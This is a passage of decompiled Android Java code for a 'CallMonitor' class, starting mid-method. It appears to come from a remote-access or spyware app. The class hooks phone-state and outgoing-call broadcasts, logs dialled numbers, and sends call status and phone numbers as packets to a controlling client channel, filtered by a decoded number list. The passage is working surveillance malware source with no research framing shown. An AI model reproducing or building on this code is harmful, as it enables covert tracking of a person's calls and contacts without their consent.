 this.this$0.isCalling = Boolean.valueOf(0);
}
} else {
this.this$0.ctx.handleData(this.this$0.channel, new Packet.CallStatusPacket(1, v2).build());
}
}
}
} else {
String v1 = p11.getStringExtra("android.intent.extra.PHONE_NUMBER");
android.util.Log.i("CallReceiver", new StringBuilder("Outgoing call to ").append(v1).toString());
this.this$0.ctx.handleData(this.this$0.channel, new Packet.CallStatusPacket(4, v1).build());
this.this$0.isCalling = Boolean.valueOf(1);
}
return;
}
}
package my.app.Library;
public class CallMonitor {
protected android.content.BroadcastReceiver Callreceiver;
int channel;
my.app.client.ClientListener ctx;
Boolean isCalling;
java.util.HashSet phoneNumberFilter;
public CallMonitor(my.app.client.ClientListener p4, int p5, byte[] p6)
{
this.isCalling = Boolean.valueOf(0);
this.Callreceiver = new my.app.Library.CallMonitor$1(this);
this.ctx = p4;
this.channel = p5;
this.phoneNumberFilter = utils.EncoderHelper.decodeHashSet(p6);
android.content.IntentFilter v0_1 = new android.content.IntentFilter();
v0_1.addAction("android.intent.action.PHONE_STATE");
v0_1.addAction("android.intent.action.NEW_OUTGOING_CALL");
this.ctx.registerReceiver(this.Callreceiver, v0_1);
return;
}